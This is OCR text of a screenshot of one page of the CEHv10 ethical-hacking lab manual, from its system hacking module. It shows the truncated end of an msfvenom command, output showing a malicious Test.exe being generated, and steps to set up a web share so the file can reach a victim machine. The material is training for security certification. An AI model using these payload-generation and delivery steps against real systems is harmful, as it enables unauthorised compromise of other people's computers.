 CEHv10 Module 06 System Hack
File C:/Users/pc/Desktop/Class%20Folder/CEH/CEHv10-master/CEHv10-master/Labs/CEHv10%20Module%2006%20System%20Hacking.pdf
CEHv10 Module 06 System Hacking.pdf
44 / 186
framework.
ORT=444 -o /root/Desktop/Test.exe
No encoder or badchars specified, outputting raw payloa
d
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/Test.exe
root@kali:~#
FIGURE 5.2: Malicious file successfully generated
3. Now create a directory to share this file with the victim's machine,
provide the permissions and copy the file from Desktop to shared
location.
In the Metasploit
Framework, all modules are
Ruby classes.
a. Type mkdir /var/www/html/share and press Enter to create a share
folder.
b. Type chmod -R 755 /var/www/html/share and press Enter.
c. Type chown -R www-data:www-data /var/www/html/share press
Enter.
CEH Lab Manual Page 486
Ethical Hacking and Countermeasures Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.